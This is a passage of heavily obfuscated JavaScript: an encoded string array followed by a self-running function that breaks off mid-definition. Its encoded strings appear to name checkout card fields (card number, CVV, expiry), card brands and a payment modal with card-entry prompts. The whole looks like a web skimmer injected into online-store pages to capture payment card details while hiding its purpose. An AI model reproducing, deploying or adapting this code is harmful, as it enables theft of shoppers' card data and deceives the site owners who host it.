ZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','DvfMs3C','CMvTB3zLqxr0CMLIDxrL','BwLUrgvSyxK','xtPOB3zLCIWkw2rHDgeTBMfTzt0','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','twj3tNy','yuDWzKG','yxbR','qwr0AwS','AxPrChq','zurbDNe','BM9Kzu5HBwu','AwLVvhq','DgvZDa','zgvS','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','wKjKwNG','rvrAB00','Aw9AC0q','vMjXvNi','iIbZDhLSzt0I','Dhj1zq','ELnMAhG','vNPPq1O','oYbtyw1Lu2L0zt1myxG','D2nAEKK','t2zLCNrHCYbLEgnSDxnPDMfZigvUigXHigfWCdOGAgfZDgeGodaLigrLigrLC2n1zw50BZXICJ5qywDVigfSigLUC3rHBNrLihKGyM9UBYbKzsbIAwvUDMvUAwrHigrLicq1lG','BM9YBwfSAxPL','zxHWAxj5x3LLyxi','AgLKzgvU','uK5UEgS','D0DMDfe','qwrmCe8','Ag1zAxa','D0fcDgu','v0XJvvq','y3z2','uvngywG','C3rHCNrZv2L0Aa','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','CgzwyxC','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','CKHmA3a','AvrnwwC','ruTIu1u','BvLNuLu','DgvTCgXHDgu','z2v0rwXLBwvUDej5swq','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTJB2rLxq','mtySmtCSmtGSmtK','[base64]','mtySmtGSmtK','r2zcD1e','mtiGlYa','tM8Gy2fYzcbUDw1IzxiGChjVDMLKzwqU','qM5Rwui','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','ANjgz2C','rgrfB1i','DLv0wge','uNjWDK0','mZqSmZC','t2HQzhi','C3vIC3rYAw5N','AvHICKK','AhjLzG','s1DqCNG','BwzKqxK','Bw12C3K','CgDwwKm','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','DMLZAwjPBgL0EwnOyw5Nzq','v0fjveLorW','BwLUAg0','AMr5wvO','q2fYzcbUDw1IzxiGAgfZigfUigLUyxbWCM9WCMLHDguGBNvTyMvYig9MigrPz2L0CY4','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','CxfyCe4','[base64]','mtqSmty','EKncy00','uunOuvm','DxjS','D3z0qvC','ywT1txK','y2XHC3m','BKHJqKm','rxLXDgK','yxbWBhK','zgvfvge','CgfYzw50tM9Kzq','mZaWldmWmsWZmdiSmZaZldmWncWZmdu','uNPUr0u','zxHWAxj5','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWP9','uK95z0G','C29Tzq','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','C3jJ','r1LqvhK','BwfZDgvYy2fYza','wvvTruu','qw1LCMLJyw4GrxHWCMvZCW','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','txaYBuSXC2WTy29Kzs1PBNb1Da','ywX3yxLZ','q2XPzw50ignSB3nL','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','B3zLCMzSB3C','v2nLuuK','v0LiB2u','q1Lqwg0','ugXLyxnL','EhH4Ecb4EhH4EhH4ihH4EhG','q2fYDgvcBgfUy2HL','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','rg93BMXVywqGDgHLigfWCcbMB3iGDxaGDg8GodaLig9MzIbMBgfZAcbKzwfSCZXICJ5tyxzLihrPBwuSigDLDcaKnsbIB251CYaMiduLignHC2HIywnRig9Uigv2zxj5igLUlwfWCcbWDxjJAgfZzs4','lMfHBs1TB2rHBc1IB3GTotGYmW','zu1Nsxy','rNb2yNu','u3vJy2vZCW','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFBw9UDgHD','iIb0ExbLpsj0zwWIihbSywnLAg9SzgvYpsi','t1P2s08','wM9MBuS','ueLo','Ew91DhvIzs5JB20','thzcENy','B25SAw5L','Eez3uK4','vNPSEue','s3PJsNC','CxvLCNLtzwXLy3rVCKfSBa','D3nZoI8V','rg9MAhi','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','vgXSrMu','uePczwe','[base64]','qNzjv2K','DgfYz2v0','CLjky0m','q0fov3y','qNLTsgC','DNnXD04','mtbHq1PdqwG','u01t','ruXAy3C','yMX1CG','Ahr0Chm6','wvrMsgK','CNfjwLm','rur0wNe','y05rCwK','DhLWzq','ufvtsa','CffQCwS','CMvMzxjYzxi','sxDSEuO','ugrKtg4','CgfYzw50','[base64]','rgLZy292zxiGzMfZDgvYlcbZBw9VDgHLCIWGyw5KigvHC2LLCIbZAg9WCgLUzY48yNi+sxqNCYb0Aw1LihrVigvUAM95ihrOzsbIzxn0igv4CgvYAwvUy2xIGjrNzxqGB3vYigfWCcb0B2rHEse','ChzvrhG','mtiSmtmSmtqSmtuSmtySmtGSmtK','q1HHu08','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','AvDltu0','q3bhsKW','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','qufIqui','lNn2zW','iMnVzguIoIjLCNjVCIi','qw1fEa','shvNwei','Eu5Jz20','lMfHBs1JBg9Zzs1IDg4TotGYmW','seXJD1G','zeHbCxq','rwD6yuC','uufxrKG','C2nHvue','CvfWtuG','y0DXwvu','C0jqq3e','DMLZAwjPBgL0Evn0yxrL','zM9JDxm','Dc5Tzq','tu0VwvK','seHpAwW','DwDiA0y','rvL6tM4','D05QCKq','yxnyA1G','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','AxPdveC','zMXVB3i','qwTQy1C','r09xy0u','wLPOr0y','BwrSr1G','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','yxPdwg8','u3DPDgnO','rNb4Ahy','CMfKAw8','lMfHBs1TB2rHBc1Py29UltK4mJm','DKDwAKK','Aw5WDxq','zuX4DxK','r3rJwe4','x19MzxrJAeDHDgvjBNn0ywXSzwq','vgvWBLm','zw5KC1DPDgG','t3nPtfy','x19Syxn0uMvXu2vUDef0','B3bHy2L0EsaWlJrZ','t0Tkuuy','y2XVC2vK','CMvHC29U','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','BMrjq1e','ChDHv2S','ANnVBG','uLPxz3e','t1jfDvy','Bg9N','zgvIDwC','CgfYC2u','ywT2s0i','DvPivvO','CMvHzhLtDgf0zq','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','r0PMquW','shrRr0y','cLTKyxrHlw5HBwu9','zwDqEhy','C3rYAw5NAwz5','u3bpwxe','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','wuLPC0i','quqSiW','s3z1vg0','rNzore0','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','Aw5KzxHpzG','ChjlANK','EurOD3i','lMfHBs1PBNn0ywXSlwLUC3rYDwn0Aw9UCY05odiZ','CMvTB3zL','DurZvNK','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','t2j0W6LUigXHiefWCcdWN5oY','t2PtBLO','Aw5UzxjuzxH0','txaYBuSXC2XFC3r5BgvZ','ohjvue11zG','Cg93','twDjBva','EuD3q2y','ue9szwq','mZjoswHqq1y','rgvZy2fYz2eGBgeGyxbWihKGy29UC2LNDwuGAgfZDgeGodaLigrLigrLC2n1zw50BYbLBIb2zw50yxmGzMXHC2G8yNi+qwHVCNjHihrPzw1WBYWGCMvJAwjLicq1igrLigjVBM8GEsa1jsbKzsbYzwvTyM9SC28Gzw4Gy2fKysbJB21WCMeU','qvPAExi','WQfnzwPVCMeGDhvZignVBxbYyxmH','i01WmM1lmxnSx2nHCMrFyNjHBMq','DhjPBq','lMzPzwXKlwL0zw0GlNrOB3jVDwDOzMfYzq','rLfzBLe','Efbys08','CLzsuw8','iIWGiG','xLSWltLDEZeZlde5Fsq','zgnJv0q','sxLMBgm','zgvZy3jPChrPB24','q0TZque','EgTLwuq','reTHzKq','i2n2DG','lMfHBs1TB2rHBc10AxrSzs05odiZ','oYbLEhbPCMvZpq','Bvjzwxi','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTUDw1IzxjD','mtmYnMrorg5Quq','rfHACKq','u0vmrunu','BNvKv3m','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','Bg55y08','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','ueLorW','mJaYmde1mwvOExDHBW','BKn2y0i','rgLUzxjZienSDwi','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','yMXVy2S','zgH1rgi','vuHzs3K','lK1WmM1lmxnSlw1VzgfSlwrHDge','BNfsCe8','q2zMt2C','qM94A1q','D252Axe','DhjiwgK','Agf6ignSAwmGyxf1W60','DufhyKS','ELzlDLy','zM9Yy2vKq2XVC2u','BMfTzq','B3bHy2L0Eq','EMHxAe4','wNzlqvi','zMfJzwjVB2SUy29T','vfHss04','ChjLzML4zxm','C3r5BgvZ','v0nnEuG','s0zjv0m','D2fYBG','C2nYB2XS','vwPqB0i','C2v0vgLTzq','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','B0nODLe','rLjgz0u','q0LMtLe','yNL5qxy','z29Vz2XLx21LDhjPy3m9ohu3Etz0yty3','DxHTv1i','BM8TCMvMzxjYzxi','B2jQzwn0','qvnHs0q','CKLvsKS','s0jmuvO','CKHZEw4','pgLUChv0igrHDgeTBMfTzt0I','Egj2BwW','ote3ntyY','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','EgDgA0m','BgTqvKO','igLUia','Cgf0Aa','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','q2nPCeK','2lFzInMr2leG2kRyRnIX2kJyQsdyQTIZ2yJzGTMdiq','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','whbYA0q','wvjqCg0','qNzIDu8','q1vMyuO','BNr6DwG','z2TxDLK','rMPqwgO','C3r5Bgu','twHRq1K','Bwf4','yvfIy3i','lMzPzwXKlwL0zw0GlMnVDw50CNK','vxDPvfu','AxfoExy','r09etfe','z2v0sxrLBq','zw5JB2rL','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','Awzbt2K','sgfUzgXLCJOG','sKXHB2i','CvrcDxq','CMvWBgfJzufSBa','DMLZyq','vuvQrwq','ue1YCfO','ExvRrvO','C2XPy2u','CuPSqum','DMfSDwu','BgL6rhC','mZySmZGSntqSntu','Dg9mB2nHBgveyxrLu3rYAw5N','suj1yKC','D3D3lG','rhHyA2q','r1PMyva','wvD5uLq','y2fYza','jMXVyZ0','uw1rsKu','surpqMW','Bvnbqxe','ExnvtgO','CxHxseS','EhnrwK4','Dg9tDhjPBMC','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','D01HuMq','y2HHBMDL','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','EgjlCMO','yMLUzY5JB20','AM9PBG','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','y2XVC2u','C2v0','AgvHza','zNHbDhm','sKjVvgW','AuTdwxm','uxbtAu0','ru11su4','z0L2AMy','wengrNK','BeTHseG','ugnoueK','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','BgvUz3rO','zgLUzxjZy2X1yG','vK1OywG','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','y3fvAKS','DxnLCKfNzw50','C2vUza','B2LNuMW','lMzPzwXKlwL0zw0GlNn0yxrL','q2vYCMfY','y2f0y2G','uMvXDwvZDdO','BwfW','yxv0BW','tg9JAMi','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','u2KGBguGDmoPBmoPy2HHCMDLBwvUDcbU4OczysbWyxmGzmoPBwfYCSoP','B25TzxnZywDL','zMTVvNy','ywrKrxzLBNrmAxn0zw5LCG','C2v0qxr0CMLIDxrL','Dgv4DenVBNrLBNq','lMzPzwXKlwL0zw0GlNbVC3rHBc1JB2rL','CvfNrK0','y2HLy2TIB3G','Dg9Rzw4','qM5rwfG','vMPXrNC','uvbPD2W','zgL2','Bg9JyxrPB24','DMfSAwrFBgvUz3rO','DgfXveC','BMv4DfnPyMXPBMC','qK1SDK8','wLDPtfO','AfjrtMO','C2v0uhjVCgvYDhK','EKHHrLy','qw5XquO','z2v0rNvSBfLLyxi','D1D1re4','s09HzMW','Ag51t3G','zLnzr2m','BM93','AgvVCNq','zxHWAxj5x21VBNrO','y2XPy2S','[base64]','B3PNAvK','DgL0Bgu','r2HltMu','zMv0y2G','y3jLyxrLrwXLBwvUDa','DufZC2u','zMDmD2u','vgT6wxy','DfDXrgW','p3jUzd0','yMLSBgLUzW','oYbtzwn1CMu','yM9KEq','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','AMnI','CxPAu0K','CunnvKW','DgHLBG','DgvYBxm','ruDUzfu','C2vHCMnO','CM91BMq','y1fLzem','vxb5A28','CMfUzg9T','wuTzELm','Dg90ywW','y2XPCxvLEIbPy2K','Avr5ANu','Aw1WB3j0yw50','Aw5Zzxj0qMvMB3jL','BgLUA2vKAw4Uy29T','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','CwTzq2K','zM9YrwfJAa','AvD1AMC','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','q2XVC2u','uvPsqKW','CMvWBgfJzq','uenTEuG','C1bruuO','rLLlrfu','zvH0rgW','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','Bg9XwhK','ALPgEeC','CwLIrMm','odm4nZKZmfvVANL3EG','zw4Tvvm','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','weHcwvi','lMzPzwXKlwL0zw0GlMXVy2fSAxr5','C2nYB2XSsw50B1zPzxC','vMLZyq','tfbirNy','vNfgBMu','zK1sAKC','yKPmv1m','C2v0sxrLBq','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','CLrTy1m','[base64]','A2X0Ahi','qw1KuKy','CLP3v2O','uKHXseS','vMzjwKO','rgH4EK0','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','AM9gthi','EhH4Ecb4EhH4ihH4EhGGEhG','wxnOCLu','DhDPDhrLCI5JB20','t2PxvKm','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','Bwv0Ag9K','y2HLy2TLza','t1bftL9nt0rbta','lMfHBs1VDMvYBgf5ltK4mJm','i01WmM1lmxnSx3nTCW','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFEwvHCL0','lMzPzwXKlwL0zw0GlMXHC3qTBMfTzq','vwHLyK8','tLjxExu','CK5rwwe','sLniz0m','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','CfP4tgy','C2HVDW','B25LCNjVCG','DgLRDg9RlMnVBq','DvD6vNO','B1LIBum','nJeZodmZD3HTDKXI','AuvQue4','jMrHDge9','zM5ry3u','u3rhruG','tunMCKi','Au1MA0q','rg93BMXVywqGDgHLiefWCcdWN5oY','CMvWzwf0','thPpswy','vfrMsMq','q2fYzcbUDw1Izxi','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','EMTxyKi','wK9ZEve','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','CLjcvha','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','Dfnivei','wxnYB2q','CMvKzgL0lMnVBq','w3DZxsbYzxrYEsaJ','tLjJALK','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','iIb0ExbLpsj0zwWIigLKpsi','AxPVyxy','w2rHDgeTBMfTzt0I','i2v4CgLYEurHDgu','BLbHAwK','r0DTwKq','rgvZy2fYz2eGAw5Py2LHzgeGy29UimoPEgL0BY4UlG','v3LJsKO','Bg9et1a','w3DZxsbJB25Uzwn0','iIbWBgfJzwHVBgrLCJ0I','BfDUD1K','twz2BKK','zgLZCgXHEq','ywrK','zgf0ys10ExbL','CwH1y0O','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','BNnfB3K','tezmv1i','EMzhsuC','w2LKkJ1nCdjTsZfZBf0','qxbUwxe','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','lMDYyw5KlNrVDgfSCYaUChjPy2u','BM9Uzq','vwLKBM0','ufPiwMi','Aw5ZDgfNCMfTlMnVBq','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','CxzAsuq','Cfruzwe','zxjezuW','D1L4zhu','zMLUza','zgLZCgf0y2HfDMvUDa','iL19','AgLPzgS','vwPzu3u','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','u0vux0jbtKTFte9htW','z2v0','C3bSAxq','CMvXoNnLBNq','B2TjChi','DxruAuK','DNzWAKW','z2v0qxr0CMLIDxrL','weP6wwS','vMzXEuK','mJaZlcaXnIWGmJm','q0iXmde3','y2HssLy','ANDhyuS','ANbJrum','vfffz0e','CNH5v2m','tgnIAgW','2kFzHTMc2leG2yFzHTIN','A0jirKq','ExjdtMG','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','txaYBuSXC2XFBw9KywW','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','zKrxqxK','B2jZzxj2zq','tgrTsum','w3DZxsbJBg9Zzq','i2XVz28TCgf5BwvUDc1TzxrOB2q','twfZDgvYq2fYza','suPeCM0','rNjjzfa','twfZDgvYy2fYza','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','lMzPzwXKlwL0zw0GlNbOB25Llw51BwjLCG','z2jku3y','ruDMvu4','y2DMCNC','uNrNr08','z01OzhC','ChjVDg9JB2W','Cgf0DgvYBG','y29Kzq','y29VA2LL','i2nOzwnRB3v0lxbHEw1LBNqTBwv0Ag9KlwXVywq','BLzPDLO','y01VqKi','B3b0Aw9UoMnOzwnRzwq','sw9tDhK','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','zgf0yq','CMvJB25Uzwn0vgLTzxi','q0zdqxq','y2HHCKf0','y29SB3i','yNfLtwC','whLyqw0','ENbdtLq','Eg5iALy','B3fZq3u','CxvLCNLtzwXLy3rVCG','yxnxzNu','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','C21Z','yxbWzw5Kq2HPBgq','BKTAug4','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','ufPVtue','rNzvuNG','C1HKyxe','C3rYAw5N','AgDLu2O','yNv0Dg9U','[base64]','y2DNC1O','vw5RBM93BIbJyxjKihr5CguU','CNLbC2u','Ag9ZDg5HBwu','Bujiuxi','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','ywfTlw92zxjSyxKTotGYmW','suzRvui','yLHLzuK','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','s0vIshe','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','CxfryKS','tK5bAvq','vK5NEgC','svHizLm','wLPgwNy','y3nZ','zgf0ys1Uyw1L','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','B2XktgO','zNjVBunOyxjdB2rL','DgPfrNe','lMLJB24Ty29UDgfPBMvY','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','yMrOvMG','B25JBg9Zzq','nJmZncW2nZy3','B3LhDey','BwPcze0','CNvUDfa','yMfZzvvYBa','vvboDNC','z1bjCvO','rePvq04','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','CMvJB25Uzwn0qxr0zw1WDhm','Aw5ZDhj1y3rPB25Z','vLnRrKu','w3DZxsbVCgvU','i2nHCMroDw1Izxi','y2fUrfO','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','lMfHBs10Aw1LCI1IyxiTotGYmW','Avrjtuq','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','BNLOseG','r29YDuK','Aw5JBhvKzxm','swP1DgW','vvj4A20','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','i2vKAxqTy29UDgLUDwu','sfDmuKe','tKvnAMO','nJaXmsW2mJiSnJqSnJu','p3rVA2vUpq','y2XHC3nmAxn0','Dw5KzwzPBMvK','Dg9mB2nHBgvtDhjPBMC','z3bIrxi','vMLZyuvSzwn0CM9U','CNfZtfO','rK1Iru8','tKnrzLu','rgLUzxjZq2X1yG','zMfJDg9Y','yxDAEMO','C1vbwfa','EwfOB28Uy29T','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','mZm1mJG2owzlu0HrzW','Aw5Uzxjive1m','rLz6EvO','y2XPy2SGAgvYzq','i01WmM1lmxnSx2jHBMTFBg9NBW','odK2ng1Ty29wva','u3r5Aem','[base64]','AxrkwMy','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','rxvYB3bLl01VC2nVDW','2kxyUTMe2kFzGG','tKze','r05nugm','DxnLCKXHBMD1ywDL','zM9YBwf0','D25tvLa','nteSntiSntmSntqSntu','z3nmD1G'];_0x1286=function(){return _0x402710;};return _0x1286();}window[_0x3f7db5(0x1c5)]||localStorage[_0x3f7db5(0x150)](_0x3f7db5(0x2b4))||(function(){const _0x104bf7=_0x3f7db5,_0x3cba98={'itJZf':_0x104bf7(0x39b),'qkYCi':function(_0x233fb1,_0x5e4368){return _0x233fb1<_0x5e4368;},'KvuTm':function(_0x10da67,_0x23813a){return _0x10da67*_0x23813a;},'qqQbK':function(_0x27913c,_0x55c81e){return _0x27913c+_0x55c81e;},'TllFe':function(_0x502987,_0x46e38a){return _0x502987==_0x46e38a;},'KEbHq':_0x104bf7(0x130),'ZKLpE':_0x104bf7(0x2f6),'PKEBG':function(_0x5c168a,_0x26e590,_0x2dcf69){return _0x5c168a(_0x26e590,_0x2dcf69);},'MhkCY':function(_0x5a0876){return _0x5a0876();},'ROygH':_0x104bf7(0x244),'VMhah':_0x104bf7(0x256),'cNQqi':function(_0x1e320d){return _0x1e320d();},'CIfNQ':_0x104bf7(0xe4),'PcNPI':'style','Locjb':_0x104bf7(0x2d0),'lWnwY':_0x104bf7(0x26d),'loqXy':_0x104bf7(0x360),'hmYip':function(_0x4bbbb1,_0x41364b,_0x585fe6){return _0x4bbbb1(_0x41364b,_0x585fe6);},'mBHQr':_0x104bf7(0x25a),'qzZSI':function(_0x18f831){return _0x18f831();},'pZxLf':function(_0x53f7f1,_0x4a429c,_0x20efed){return _0x53f7f1(_0x4a429c,_0x20efed);},'heort':function(_0x5eb411,_0x3498c6){return _0x5eb411+_0x3498c6;},'nudWs':function(_0x23be7b,_0x8531){return _0x23be7b+_0x8531;},'WceQI':function(_0x5a5dd3,_0x56ed7f){return _0x5a5dd3+_0x56ed7f;},'aKVPI':function(_0xf4c665,_0x5df269){return _0xf4c665+_0x5df269;},'GfBwQ':_0x104bf7(0x219),'vvpjL':function(_0x8b9f27,_0x25f86b){return _0x8b9f27(_0x25f86b);},'WtNlF':function(_0x480096,_0x57c31f,_0x224c79){return 